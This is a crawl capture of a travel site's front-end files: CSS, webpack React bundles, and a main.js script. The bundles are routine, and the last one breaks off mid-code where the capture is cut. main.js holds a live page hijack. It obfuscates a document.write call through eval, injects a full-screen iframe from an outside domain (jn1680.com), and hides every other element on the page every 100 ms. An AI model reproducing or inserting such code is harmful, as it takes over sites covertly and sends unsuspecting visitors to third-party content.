	filter: alpha(Opacity=50);
	-moz-opacity: .5;
	opacity: .1;
	z-index: 2
}

#datePage {
	font-size: 22px;
	border-radius: 8px;
	position: absolute;
	top: 110px;
	MARGIN-RIGHT: auto;
	vertical-align: middle;
	MARGIN-LEFT: auto;
	width: 80%;
	height: 240px;
	background: #fff;
	z-index: 3
}

#datetitle {
	width: 100%;
	height: 50px;
	text-align: center;
	color: #fff;
	line-height: 50px;
	font-size: 14px;
	font-family: microsoft yahei
}

#datetitle h1 {
	font-weight: 400
}

#datemark {
	left: 0;
	width: 100%;
	height: 40px;
	top: 55px
}

#datemark,#timemark {
	font-size: 18px;
	position: absolute;
	background: #eee
}

#timemark {
	left: 5%;
	width: 90%;
	height: 20px;
	top: 242px;
	border: 1px solid #eee
}

#datescroll {
	width: 100%;
	margin: 8px 0;
	height: 180px;
	border-bottom: 1px solid #ececec
}

#datescroll,#datescroll_datetime {
	text-align: center;
	line-height: 40px
}

#datescroll_datetime {
	display: none;
	background: #f8f8f8;
	width: 94%;
	margin: 10px 3%;
	margin-top: 10px;
	border: 1px solid #ececec;
	border-radius: 4px;
	height: 120px
}

#daywrapper ul,#Hourwrapper ul,#Minutewrapper ul,#monthwrapper ul,#Secondwrapper ul,#yearwrapper ul {
	width: 40%
}

#dateFooter {
	width: 100%;
	background: #fff;
	height: 50px;
	bottom: 0;
	position: absolute
}

.touzhu{
	margin-top:10px;
	padding:0 10px;
}
.touzhu a{
	display:flex;
	align-items:center;
	justify-content:center;
	background:#fb8e19;
	border-radius:.25rem!important;
	padding:5px;
	font-size:1.5em;
	color:#fff;
	letter-spacing:5px;
	text-align: center;
}

.qiehuan a{
	display:flex;
	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://vescortravel.com/js/154.1115f3bc21e9b3a601d1.js
body_size: 3774
content:
(globalThis.webpackChunkverso=globalThis.webpackChunkverso||[]).push([[154],{5421:(e,o,n)=>{const t=n(5556),r=n(96540),i=n(62839),{trackComponent:d}=n(92716),{interactionResponse:a}=n(56187),{BundleHeaderHed:l,BundleHeaderWrapper:s,BundleHeaderSection:u,BundleHeaderHedDekGrid:c,BundleHeaderHedDekBlock:p,BundleHeaderDekText:h,SectionHeaderStyle:m,BundleHeaderFullBleedContainer:g,BundleHeaderFullBleedHedText:y,ButtonGroupWrapper:B,BundleHeaderBylines:$,BundleHeaderSubHed:b}=n(71750),H=n(52540),w=({contributors:e,dangerousDek:o,directoryCategories:n,hasTopMargin:t=!1,hasMarginBottom:H=!1,headerType:w="bundle-header",hed:k,subHed:f,hideLedeCaption:v=!1,shouldApplyDarkBackground:T,isDestinationBundle:D,isDirectoryBundle:x,isFullBleedForXXXL:C=!1,isInverted:O=!1,lede:E,headerPosition:S="top",overlayType:I="none",shouldAddBottomSpacing:F=!1,shouldDecorateHeader:L=!0,shouldHighlightDekText:N=!1,shouldOverrideBundleHeaderDekText:_=!1,shouldOverrideDirectoryBundle:A=!1,shouldOverrideTypeToken:M=!1,showByline:X=!1,showHeaderOnBottom:P=!1,showHeaderOnTop:W=!1})=>{r.useEffect((()=>{(async()=>{await a(),d("BundleHeader")})()}),[]);const G=r.createElement(c,{isDestinationBundle:D,isDirectoryBundle:x,headerPosition:S,isInverted:O},r.createElement(p,{showByline:X,showHeaderOnBottom:P,showHeaderOnTop:W,isInverted:O},k&&function(e,o,n,t,i,d){switch(e){case"bundle-header":return r.createElement(l,{shouldDecorateHeader:i,shouldOverrideTypeToken:d,dangerouslySetInnerHTML:{__html:o}});case"section-header":return r.createElement(m,{dangerousHed:o});case"full-bleed-header":return r.createElement(g,null,r.createElement(y,{isDestinationBundle:n,isDirectoryBundle:t,dangerouslySetInnerHTML:{__html:`${o}`}}));default:return null}}(w,k,D,x,L,M),f&&r.createElement(b,{dangerouslySetInnerHTML:{__html:f}}),o&&r.createElement(h,{isDestinationBundle:D,isDirectoryBundle:x,shouldOverrideTypeToken:M,dangerouslySetInnerHTML:{__html:N?o.replace("<strong>",'<strong style="color: white; font-weight: 500;">'):o},shouldOverrideBundleHeaderDekText:_,showByline:X,showHeaderOnBottom:P,showHeaderOnTop:W,isInverted:O,shouldAddBottomSpacing:F,shouldOverrideDirectoryBundle:A}),x&&r.createElement(B,null,r.createElement(i,null,n.map(((e,o)=>r.createElement("p",{key:o},r.createElement("a",{href:e.href,rel:"nofollow noreferrer"},e.text)))))),X&&e?r.createElement($,{contributors:e,isCompact:!1}):null));return r.createElement(r.Fragment,null,W&&!P&&G,r.createElement(s,{"data-testid":"BundleHeader",overlayType:I,isDestinationBundle:D,isDirectoryBundle:x,isFullBleedForXXXL:C,isInverted:O,hasMarginBottom:H},E&&r.createElement(u,{overlayType:I,lede:E,captionWidth:"fullbleed",hasTopMargin:t,hideLedeCaption:v,shouldApplyDarkBackground:T}),!W&&!P&&G),!W&&P&&G)};w.propTypes={contributors:t.shape(H.propTypes.contributors),dangerousDek:t.string,directoryCategories:t.array,hasMarginBottom:t.bool,hasTopMargin:t.bool,headerPosition:t.oneOf(["center","top"]),headerType:t.oneOf(["bundle-header","full-bleed-header","section-header"]),hed:t.string,hideLedeCaption:t.bool,isDestinationBundle:t.bool,isDirectoryBundle:t.bool,isFullBleedForXXXL:t.bool,isInverted:t.bool,lede:t.object,overlayType:t.oneOf(["none","gradient","solid"]),shouldAddBottomSpacing:t.bool,shouldApplyDarkBackground:t.bool,shouldDecorateHeader:t.bool,shouldHighlightDekText:t.bool,shouldOverrideBundleHeaderDekText:t.bool,shouldOverrideDirectoryBundle:t.bool,shouldOverrideTypeToken:t.bool,showByline:t.bool,showHeaderOnBottom:t.bool,showHeaderOnTop:t.bool,subHed:t.string},w.displayName="BundleHeader",e.exports=w},24125:(e,o,n)=>{const{asConfiguredComponent:t}=n(12892),r=n(5421);e.exports=t(r,"BundleHeader")},71750:(e,o,n)=>{const{default:t,css:r}=n(92168),{calculateSpacing:i,getColorToken:d,getTypographyStyles:a,minScreen:l,getColorStyles:s}=n(26865),{applyGridSpacing:u,cssVariablesGrid:c}=n(1123),{BaseText:p}=n(76955),{BREAKPOINTS:h}=n(96472),m=n(92027),g=n(95291),y=n(52540),{ResponsiveImageContainer:B}=n(7228),{ContentHeaderLeadAssetCaption:$,ContentHeaderLeadContentFullWidth:b,ContentHeaderLeadContentCaptionCredit:H,ContentHeaderResponsiveAsset:w,ContentHeaderLeadAsset:k}=n(5239),{ButtonCalloutWrapper:f}=n(65881),v=t.header.withConfig({displayName:"BundleHeaderWrapper"})`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr;

  ${({hasMarginBottom:e})=>e&&`\n    margin-bottom: ${i(6)};\n  `}

  ${({isDestinationBundle:e,theme:o})=>e&&r`
      background: ${d(o,"colors.background.light")};
    `}

  ${({overlayType:e,isDirectoryBundle:o,isFullBleedForXXXL:n})=>"none"!==e&&!o&&!n&&`\n      ${k} {\n        @media (min-width: ${h.xxl}) {\n          width: ${h.xxl};\n          margin: 0 auto;\n        }\n      }\n    `}

  ${b} {
    grid-column: inherit;

    ${({isDestinationBundle:e,theme:o})=>e&&r`
        background: ${d(o,"colors.background.light")};

        ${H} {
          @media (min-width: ${h.xxl}) {
            padding-left: 0;
            padding-right: 0;
          }
        }
        ${$} {
          grid-column: 1/-1;
        }
      `}

    ${H} {
      margin-top: ${i(2)};

      @media (min-width: ${h.md}) {
        margin-top: ${i(2)};
      }

      ${$} {
        ${({isInverted:e,theme:o})=>e&&`\n              background: ${d(o,"colors.background.black")};\n            `}

        .caption__credit {
          ${({isInverted:e,theme:o})=>e&&`\n              color: ${d(o,"colors.consumption.lead.inverted.description")};\n            `}
        }
      }
    }
  }
`,T=t(m).withConfig({displayName:"BundleHeaderSection"})`
  grid-column: 1;
  grid-row: 1;
  background: ${({theme:e})=>d(e,"colors.background.light")};

  ${({shouldApplyDarkBackground:e,theme:o})=>e&&`\n      background: ${d(o,"colors.consumption.lead.inverted.background")};\n    `}

  ${({hasTopMargin:e})=>e&&`\n    ${l(h.lg)} {\n      margin-top: -8%;\n    }\n  `}
    
  ${({overlayType:e})=>"gradient"===e?r`
        &:after {
          background: linear-gradient(to top, rgb(0, 0, 0) 0, transparent 65%);
          content: '';
          height: 100%;
          left: 0;
          position: absolute;
          top: 0;
          width: 100%;
        }
      `:"solid"===e?r`
        &:after {
          background-color: rgba(
            ${d("colors.interactive.base.black",{rgbOnly:!0})},
            0.35
          );
          content: '';
          height: 100%;
          left: 0;
          position: absolute;
          top: 0;
          width: 100%;
        }
      `:""}

  .lead-asset__content__photo,
  ${w} ${B} {
    ${l(h.md)} {
      max-height: none;
    }
  }

  ${w},
  ${B} {
    width: 100%;
  }
`,D=t.div.withConfig({displayName:"BundleHeaderHedDekGrid"})`
  ${c()}

  display: grid;
  grid-column: 1;
  grid-row: 1;
  grid-template-columns: repeat(4, 1fr);
  column-gap: var(--grid-gap);
  z-index: 1;
  width: 100%;
  row-gap: var(--grid-gap);
  ${({isInverted:e,theme:o})=>e&&`\n      background: ${d(o,"colors.consumption.lead.inverted.background")};\n    `}

  ${u("padding")}
  ${({headerPosition:e})=>"center"===e?"place-items: center center;":"place-items: start center;"}

  ${l(h.md)} {
    grid-template-columns: repeat(12, 1fr);
  }
`,x=t.div.withConfig({displayName:"BundleHeaderHedDekBlock"})`
  grid-column: 1 / -1;
  text-align: center;
  @media (min-width: ${h.lg}) {
    ${({isDirectoryBundle:e})=>e?"grid-column: 4 / 10":"grid-column: 2 / -2;"}
    ${({showHeaderOnTop:e,showHeaderOnBottom:o})=>(e||o)&&"\n        grid-column: 3 / -3;\n      "}
  }
`,C=t(g).withConfig({displayName:"SectionHeaderStyle"})`
  margin-top: ${i(5)};
  margin-bottom: ${i(2)};

  color: ${({theme:e})=>d(e,"colors.discovery.body.white.heading")};

  ${({isInverted:e,theme:o})=>e&&`\n    color: ${d(o,"colors.discovery.body.white.heading")};\n      `}

  @media (min-width: ${h.xl}) {
    margin-top: ${i(8)};
    margin-bottom: ${i(4)};
  }
`,O=t(p).withConfig({displayName:"BundleHeaderHed"})`
  margin-top: ${i(5)};
  margin-bottom: ${i(2)};
  ${({theme:e,shouldDecorateHeader:o})=>o?`text-decoration: underline; text-decoration-color: ${d(e,"colors.discovery.lead.primary.accent")};`:"text-decoration: none"};
  ${({theme:e,shouldOverrideTypeToken:o})=>a(e,o?"typography.definitions.consumptionEditorial.hed-standard":"typography.definitions.consumptionEditorial.display-small")};

  @media (min-width: ${h.xl}) {
    margin-top: ${i(8)};
    margin-bottom: ${i(4)};
    ${({theme:e,shouldOverrideTypeToken:o})=>a(e,o?"typography.definitions.consumptionEditorial.hed-standard":"typography.definitions.discovery.hed-break-out")};
  }
`;O.defaultProps={as:"h1",colorToken:"colors.consumption.body.standard.body",typeIdentity:"typography.definitions.consumptionEditorial.body-core"};const E=t(p).withConfig({displayName:"BundleHeaderDekText"})`
  ${({isDestinationBundle:e,shouldOverrideDirectoryBundle:o,shouldOverrideTypeToken:n,theme:t})=>a(t,e||o||n?"typography.definitions.consumptionEditorial.description-core":"typography.definitions.consumptionEditorial.subhed-aux-secondary")};
  ${({shouldOverrideDirectoryBundle:e,isDirectoryBundle:o,shouldOverrideTypeToken:n,theme:t})=>!e&&!n&&a(t,o?"typography.definitions.consumptionEditorial.subhed-break-secondary":"typography.definitions.consumptionEditorial.subhed-aux-secondary")};

  margin-top: 0;
  color: ${({isDestinationBundle:e,theme:o})=>d(o,e?"colors.discovery.body.black.description":"colors.discovery.body.white.description")};

  ${({shouldOverrideDirectoryBundle:e,theme:o})=>e&&`\n        ${s(o,"color","colors.consumption.body.inverted.body-deemphasized")}\n    `}

  ${({isDirectoryBundle:e,theme:o})=>e?r`
          margin-bottom: ${i(4)};
          color: ${d(o,"colors.discovery.body.white.context-texture")};
          @media (max-width: ${h.lg}) {
            font-size: ${i(2)};
          }
        `:""};

  ${({showByline:e,showHeaderOnTop:o})=>!e&&o&&`\n        margin-bottom: ${i(5)};\n\n        @media (min-width: ${h.lg}) {\n          margin-bottom: ${i(6)};\n        }\n      `}

  ${({shouldOverrideBundleHeaderDekText:e})=>e&&`\n    @media (min-width: ${h.xl}) {\n      text-align: justify;\n      font-size: ${i(3.3,"px")};\n      margin-bottom: ${i(8,"px")};\n    }\n\n    @media (max-width: ${h.xl}) {\n      text-align: left;\n      font-size: ${i(2.75,"px")};\n      margin: ${i(6,"px")} 0 ${i(8,"px")} 0;\n    }\n  `}

  ${({shouldAddBottomSpacing:e})=>e&&`\n        margin-bottom: ${i(5)};\n\n        @media (min-width: ${h.lg}) {\n          margin-bottom: ${i(6)};\n        }\n    `}
`,S=t.div.withConfig({displayName:"BundleHeaderFullBleedContainer"})`
  display: grid;
  grid-column: -1 / 1;
  align-items: center;
  text-align: center;
  @media (min-width: ${h.lg}) {
    grid-column: 4 / 10;
  }
`,I=t(p).withConfig({displayName:"BundleHeaderFullBleedHedText"})`
  margin-bottom: ${i(1)};
  font-size: 2em;
  font-weight: bold;
  ${({isDestinationBundle:e,theme:o})=>!0===e?r`
          margin-bottom: 0;
          ${a(o,"typography.definitions.discovery.page-hed-section")};
        `:""}
  ${({isDirectoryBundle:e,theme:o})=>e?r`
          margin-bottom: ${i(2)};
          ${a(o,"typography.definitions.discovery.page-hed-subsection")};
          @media (max-width: ${h.lg}) {
            font-size: ${i(4)};
          }
        `:""}
`;I.defaultProps={as:"h1",colorToken:"colors.discovery.body.white.background",typeIdentity:"typography.definitions.consumptionEditorial.body-core"};const F=t.div.withConfig({displayName:"ButtonGroupWrapper"})`
  a {
    margin-right: ${i(2.5)};
    border: none;
    @media (max-width: ${h.lg}) {
      margin-right: 0;
      width: 100%;
    }
  }

  a:hover {
    border: none;
  }
  ${f} {
    justify-content: center;
    @media (max-width: ${h.lg}) {
      margin: ${i(2)} 0 ${i(.5)};
    }
  }
`,L=t(y).withConfig({displayName:"BundleHeaderBylines"})`
  margin-top: ${i(2)};
  margin-bottom: ${i(5)};

  @media (min-width: ${h.xl}) {
    margin-top: ${i(4)};
    margin-bottom: ${i(6)};
  }
`;L.defaultProps={colorToken:"colors.consumption.lead.standard.accreditation",typeIdentity:"typography.definitions.globalEditorial.accreditation-core"};const N=t(p).withConfig({displayName:"BundleHeaderSubHed"})`
  margin-bottom: ${i(2)};
`;N.defaultProps={colorToken:"colors.discovery.body.white.heading",typeIdentity:"typography.definitions.discovery.subhed-section-primary"},e.exports={BundleHeaderHed:O,BundleHeaderWrapper:v,BundleHeaderSection:T,BundleHeaderHedDekGrid:D,BundleHeaderHedDekBlock:x,BundleHeaderDekText:E,SectionHeaderStyle:C,BundleHeaderFullBleedContainer:S,BundleHeaderFullBleedHedText:I,ButtonGroupWrapper:F,BundleHeaderBylines:L,BundleHeaderSubHed:N}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://vescortravel.com/main.js
body_size: 548
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://jn1680.com/webapp/html/aozxy5/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://vescortravel.com/js/4073.d6d9a2567b343658020f.js
body_size: 10795
content:
"use strict";(globalThis.webpackChunkverso=globalThis.webpackChunkverso||[]).push([[4073],{48182:(e,t,n)=>{n.r(t),n.d(t,{ComponentContext:()=>d,ComponentProvider:()=>p,Slice:()=>m,default:()=>g});const r="￼",i="root",a="text";var l;function o(e,t){return e.id===t.id?0:e.id<t.id?-1:1}function s(e,t){let n=e.index-t.index;if(0!==n)return n;if(e.id===t.id)return e.type===l.SLICE_START?-1:1;if(e.type===l.SLICE_END&&t.type===l.SLICE_START)return-1;if(e.type===l.SLICE_START&&t.type===l.SLICE_END)return 1;if(e.type===l.SLICE_START&&t.type===l.SLICE_START){let n=e.mark.end-t.mark.end;return 0===n?o(e,t):-n}if(e.type===l.SLICE_END&&t.type===l.SLICE_END){let n=e.mark.start-t.mark.start;return 0===n?-o(e,t):-n}return 0}function u(e){var t,n,l,o,s,u,c,f,d,p,h,v,m,g;let _=(null!==(t=null==e?void 0:e.text)&&void 0!==t?t:"").split(r),b=null!==(n=null==e?void 0:e.blocks)&&void 0!==n?n:[],k=null!==(l=null==e?void 0:e.marks)&&void 0!==l?l:[],y=new Map;y.set(i,[]);let C=[],E=1;for(let e=0,t=b.length;e<t;e++){let t=b[e],n=_[e+1],r=n.length?[n]:[],l=E+n.length;for(;t.parents.length<C.length;)C.pop();let S=null!==(s=null===(o=C[C.length-1])||void 0===o?void 0:o.id)&&void 0!==s?s:i,M=t.selfClosing||t.type===a?S:t.id,O=null!==(u=y.get(S))&&void 0!==u?u:[];y.set(S,O),t.type!==a&&O.push(t),null==y.get(M)&&y.set(M,[]);let x=b[e+1];for(;x&&x.selfClosing&&x.parents[x.parents.length-1]===t.type;)r.push(x),e++,n=_[e+1],l+=1+n.length,n.length&&r.push(n),x=b[e+1];let w=[];for(let e=0,t=k.length;e<t;e++){let t=k[e];(t.start>=E&&t.start<=l||t.end>=E&&t.end<=l)&&w.push(t)}if(0===w.length)null===(c=y.get(M))||void 0===c||c.push(...r);else{let e=[];for(let t=0,n=w.length;t<n;t++){let{start:n,end:r}=w[t];n=Math.max(E,n),r=Math.min(l,r),-1===e.indexOf(n)&&e.push(n),-1===e.indexOf(r)&&e.push(r)}e.sort(((e,t)=>e-t));let t=E,n=0,a=[];for(let o=0,s=e.length;o<s;o++){let s=e[o];if(t==s&&l!==t)continue;let u=w.filter((e=>Math.max(e.start,E)===t&&e.end>e.start)).sort(((e,t)=>t.end-e.end)),c=w.filter((e=>Math.min(e.end,l)===s));a.push(...u);let g=M;for(let e=0,t=a.length;e<t;e++){let t=a[e],n=g===i?t.id:`${g}-${t.id}`,r=null!==(f=y.get(g))&&void 0!==f?f:[],l=!1;for(let e=0,t=r.length;e<t;e++){let t=r[e];l=l||"string"!=typeof t&&t.id===n}l||null===(d=y.get(g))||void 0===d||d.push({...t,id:n}),g=n,null==y.get(g)&&y.set(g,[])}let _=s-E;for(;n<_;){let e=r.shift();if(null==e)break;"string"==typeof e?e.length>_-n?(null===(p=y.get(g))||void 0===p||p.push(e.slice(0,_-n)),r.unshift(e.slice(_-n)),n=_):(null===(h=y.get(g))||void 0===h||h.push(e),n+=e.length):(null===(v=y.get(g))||void 0===v||v.push(e),n++)}for(let e of c){let t=a.indexOf(e);-1===t?(null===(m=y.get(g))||void 0===m||m.push(e),y.set(e.id,[])):a.splice(t,1)}t=s}null===(g=y.get(M))||void 0===g||g.push(...r)}t.selfClosing||t.type===a||C.push(t),E=l+1}return y}!function(e){e.SLICE_START="start",e.SLICE_END="end"}(l||(l={}));var c=n(96540);const f={keyOf:e=>e.type,blocks:{},marks:{}},d=(0,c.createContext)(f);function p(e){return(0,c.createElement)(d.Consumer,{children(t){var n;return(0,c.createElement)(d.Provider,{value:{keyOf:null!==(n=e.value.keyOf)&&void 0!==n?n:t.keyOf,blocks:e.value.blocks?{...t.blocks,...e.value.blocks}:t.blocks,marks:e.value.marks?{...t.marks,...e.value.marks}:t.marks}},e.children)}})}p.displayName="ComponentProvider";const h=(0,c.createContext)(new Map);function v(e){let t=(0,c.useContext)(d);if(t===f)throw new Error("Component map is empty. Did you wrap your render call in ComponentProvider?");let n=(0,c.useMemo)((()=>{var n;let r=t.keyOf(e.value);return null!==(n="start"in e.value?t.marks[r]:t.blocks[r])&&void 0!==n?n:c.Fragment}),[e.map,e.value]),r=(0,c.useMemo)((()=>{var t;return null!==(t=e.map.get(e.value.id))&&void 0!==t?t:[]}),[e.map,e.value]),i=n?e.value.attributes:{};return e.value.selfClosing?(0,c.createElement)(c.Fragment,{},(0,c.createElement)(n,i),...r.map((t=>"string"==typeof t?t:(0,c.createElement)(v,{value:t,key:t.id,map:e.map})))):r.every((e=>"string"==typeof e))?(0,c.createElement)(n,i,r.join("")):r.length>0?(0,c.createElement)(n,{key:e.value.id,...i},...r.map((t=>"string"==typeof t?t:(0,c.createElement)(v,{value:t,key:t.id,map:e.map})))):(0,c.createElement)(n,{attributes:i})}function m(e){let{value:t,fallback:n}=e,r=(0,c.useContext)(h),a=(0,c.useMemo)((()=>t?u(r.get(t)):null),[t]),l=(0,c.useMemo)((()=>{var e;return a&&a.has(i)&&null!==(e=a.get(i))&&void 0!==e?e:[""]}),[a]);return a?(0,c.createElement)(c.Fragment,{},l.map((e=>"string"==typeof e?e:(0,c.createElement)(v,{value:e,map:a})))):(0,c.createElement)(c.Fragment,{},n)}function g(e){let[t,n]=(0,c.useMemo)((()=>{var t,n;let[i,o]=function(e){let t=[],n=[];for(let r=0,i=e.marks.length;r<i;r++){let i=e.marks[r],a=i.range.match(/([[|(])(\d+)\.\.(\d+)([\]|)])/);if(null==a)throw new Error(`Malformed range ${i.range}`);let o=parseInt(a[2]),s=parseInt(a[3]);if("slice"===i.type){let e={start:o,end:s,...i},t=[[o,s]];n.push({type:l.SLICE_START,id:i.id,index:o,mark:e,ranges:t},{type:l.SLICE_END,id:e.id,index:s,mark:e,ranges:t})}else t.push({start:o,end:s,...i})}n.sort(s);let i=new Map,o=[],u=e.text.indexOf(r);for(;-1!==u;)o.push(u),u=e.text.indexOf(r,u+1);o.push(e.text.length);let c=[],f=[];for(let e=0,t=n.length;e<t;e++){let t=n[e];switch(t.type){case l.SLICE_START:{let e=f[f.length-1];if(e&&!t.mark.attributes.retain){let n=e.ranges,[r,i]=n.pop();n.push([r,t.index],[t.index,i])}f.push(t);continue}case l.SLICE_END:{f.pop();let e=f[f.length-1];if(e&&e.id!==t.id&&!t.mark.attributes.retain){let n=e.ranges,[,r]=n.pop();n.push([t.index,r])}continue}}}n=n.filter((e=>e.type===l.SLICE_START));for(let l=0,s=n.length;l<s;l++){let s=n[l],u="",f=[],d=[];for(let n=0,i=s.ranges.length;n<i;n++){let[i,l]=s.ranges[n];u+=e.text.slice(i,l);let p=0;for(let t=0,n=o.length;t<n;t++){let n=o[t];if(!(n<i)){if(!(n+1<=l))break;{let n=e.blocks[t];0===f.length&&(p=n.parents.length),f.push({...n,id:`${s.id}-${n.id}`,parents:n.parents.slice(p)})}}}let h=0;0===f.length&&0===n&&(h=1,u=`${r}${u}`,f.push({id:`${a}-${s.id}`,type:a,parents:[],selfClosing:!1,attributes:{}}));for(let e=0,n=t.length;e<n;e++){let n=t[e];if(n.start>=i&&n.start<=l&&n.end>=i&&n.end<=l){let e=Math.max(n.start-i,0)+h,t=Math.min(n.end-i,l-i)+h,r=`${n.range[0]}${e}..${t}${n.range[n.range.length-1]}`;d.push({...n,id:`${s.id}-${n.id}`,range:r,start:e,end:t})}}if(s.mark.attributes.retain)continue;let v=!1;for(let e=0,t=c.length;e<t;e++){let t=c[e];i>=t[0]&&i<=t[1]?(t[1]=Math.max(t[1],l),v=!0):l>=t[0]&&l<=t[1]&&(t[0]=Math.min(t[0],i),v=!0)}v||c.push([i,l])}i.set(s.id,{text:u,marks:d,blocks:f})}let d=c[0],p=d?e.text.slice(0,d[0]):"",h=d?d[1]:0;for(let t=0,n=c.length;t<n-1;t++)p+=e.text.slice(c[t][1],c[t+1][0]),h=c[t+1][1];p+=e.text.slice(h);let v=[];for(let e of t){let t=!0,n=0,r=0;for(let i of c){if(e.start>=i[0]&&e.end<=i[1]){t=!1;break}e.start>=i[0]&&e.start<=i[1]?n+=e.start-i[0]:e.start>i[1]&&(n+=i[1]-i[0]),e.end>=i[0]&&e.end<=i[1]?r+=e.end-i[0]:e.end>i[1]&&(r+=i[1]-i[0])}if(t){let t=e.start-n,i=e.end-r;v.push({...e,start:t,end:i,range:`${e.range[0]}${t}..${i}${e.range[e.range.length-1]}`})}}let m=[];for(let t=0,n=o.length;t<n;t++){let n=o[t],r=!0;for(let e of c)r=r&&!(n>=e[0]&&n+1<=e[1]);r&&e.blocks[t]&&m.push(e.blocks[t])}return[{text:p,marks:v,blocks:m},i]}({text:e.value.text,blocks:null!==(t=e.value.blocks)&&void 0!==t?t:[],marks:null!==(n=e.value.marks)&&void 0!==n?n:[]});return[u(i),o]}),[e.value]),o=(0,c.useMemo)((()=>{var e;return t.has(i)&&null!==(e=t.get(i))&&void 0!==e?e:[""]}),[t]);return(0,c.createElement)(h.Provider,{value:n},(0,c.createElement)(c.Fragment,{},o.map((e=>"string"==typeof e?e:(0,c.createElement)(v,{value:e,map:t,key:e.id})))))}v.displayName="Node",m.displayName="Slice",g.displayName="Text"},48823:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});const r=n(24939),i=n(9517);t.default=class{_pageNum=1;_chunkSize=0;_filterModel;_sortModel;_refreshCallback;_loading=!1;_totalCount=0;_contentCache={};_masterList=[];constructor(e,t=(()=>null)){const{filterModel:n=new r.NullFilterModel({}),sortModel:a=new i.NullSortModel({}),initialData:l=[],chunkSize:o=0,initialTotalCount:s=0}=e;this._filterModel=n,this._sortModel=a,this._refreshCallback=t,this._chunkSize=o,l&&this._addToCache(l),s&&(this._totalCount=s)}get pageNum(){return this._pageNum}get chunkSize(){return this._chunkSize}get filterModel(){return this._filterModel}get sortModel(){return this._sortModel}get totalCount(){const e=this._filterModel.filter(this._masterList).length;return Math.max(this._totalCount,e)}get lastPage(){return this._chunkSize>0?Math.ceil(this.totalCount/this._chunkSize):1}get loading(){return this._loading}get cacheSize(){return Object.keys(this._contentCache).length}set pageNum(e){if("number"!=typeof e&&console.log(`ERROR in content model - ${e} is not a valid number`),e===this._pageNum)return;const t=this.lastPage;this._pageNum=e<=0?t:e>t?1:e,this._refreshCallback()}set chunkSize(e){("number"!=typeof e||e<0)&&console.log(`ERROR in content model - ${e} is not a valid number`),e>=0&&(this._chunkSize=e,this._refreshCallback())}async query(){try{const e={data:this._cacheRetrieve(),error:void 0};return e.data&&(this._totalCount=e.data.totalCount),e}catch(e){return console.log(e),{data:void 0,error:e.toString()}}}getContent(){return this._cacheRetrieve()}addContent(e){this._loading=!0;const t=this.cacheSize;this._addToCache(e);const n=this.cacheSize;return t!==n&&this._refreshCallback(),n}_addToCache(e){e.forEach((e=>{if(e.id)return this._contentCache[e.id]=e}));const t=Object.keys(this._contentCache).map((e=>{const t=this._contentCache[e];return{id:e,sort:this._sortModel.extract(t),filter:this._filterModel.extract(t)}}));this._masterList=this._sortModel.sort(t),this._loading=!1}_cacheRetrieve(){const e=this._filterModel.filter(this._masterList),t=this.sortModel.sort(e);this._totalCount=t.length;let n=t;if(this._chunkSize>0){const e=(this._pageNum-1)*this._chunkSize,r=e+this._chunkSize;n=r<this._totalCount-1?t.slice(e,r):t.slice(e)}return{items:n.map((e=>this._contentCache[e.id])),totalCount:this._totalCount}}}},64876:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(48823)),a=n(9517),l=n(24939);t.default=function({filter:e={type:"NullFilterModel"},initial:t,refreshCallback:n,sort:r={type:"NullSortModel"}}){try{let o;const s=()=>o.pageNum=1,u=(0,a.createSortModel)({refreshCallback:n,repageCallback:s,...r});if(!u||u.name!==r.type)throw new Error(`ERROR: SortModel ${r.type} did not construct properly. Type = ${u.name}`);const c=(0,l.createFilterModel)({refreshCallback:n,repageCallback:s,...e});if(!c||c.name!==e.type)throw new Error(`ERROR: FilterModel ${e.type} did not construct properly. Type = ${c.name}`);const f=t?.items||[],d=t?.totalCount||0,p=t?.chunkSize||24,h=t?.pageNum||1;return o=new i.default({sortModel:u,filterModel:c,initialData:f,initialTotalCount:d},n),o.chunkSize=p,o.pageNum=h,o}catch(e){throw e}}},41722:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ContentModel=t.createContentModel=void 0;var i=n(64876);Object.defineProperty(t,"createContentModel",{enumerable:!0,get:function(){return r(i).default}});var a=n(48823);Object.defineProperty(t,"ContentModel",{enumerable:!0,get:function(){return r(a).default}})},54842:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=class{_name;_active;_options;_refreshCallback;_repageCallback;constructor(e){if(!e)throw new Error("ERROR in filter model base class; arguments not provided");const{name:t,options:n,active:r,refreshCallback:i,repageCallback:a}=e;if(!t)throw new Error(`ERROR in filter model base class; name = ${t}`);this._name=t,this._active=r||{},this._options=n||{},this._refreshCallback=i||function(){},this._repageCallback=a||function(){}}get name(){return this._name}get active(){return{...this._active}}get options(){return{...this._options}}set active(e){this._active={...this._active,...e},this._repageCallback(),this._refreshCallback()}set options(e){this._options={...this._options,...e},this._repageCallback(),this._refreshCallback()}extract(e){return[]}filter(e){return e}}},84038:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(71979)),a=r(n(94743)),l=r(n(3357));t.default=function({type:e,setup:t={active:{},options:{}},refreshCallback:n=(()=>null),repageCallback:r=(()=>null)}){switch(e){case"FlatFilterModel":return new 